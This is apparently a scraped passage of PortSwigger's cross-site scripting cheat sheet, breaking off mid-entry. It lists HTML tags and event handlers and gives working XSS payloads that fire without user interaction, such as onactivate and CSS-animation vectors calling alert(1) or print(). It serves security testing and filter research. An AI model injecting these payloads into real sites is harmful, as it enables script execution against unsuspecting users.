 portswigger.net/web-security/cross-site-scripting/cheat-sheet
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
html
i
iframe
image
img
input
ins
isindex
kbd
keygen
All events
onactivate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforeactivate
All browsers
Chrome
Firefox
Safari
Edge
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onactivate
Compatibility:
Fires when the element is activated
img
<img id=x tabindex=1 onactivate=alert(1)></img>
onafterscriptexecute
Compatibility:
Fires after script is executed
img
<img onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
img
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><img id=x style="position:absolute;"
onanimationcancel="print()"></img>
onanimationend
Compatibility:
Fires when a CSS animation ends
img
<style>@keyframes x{}</style><img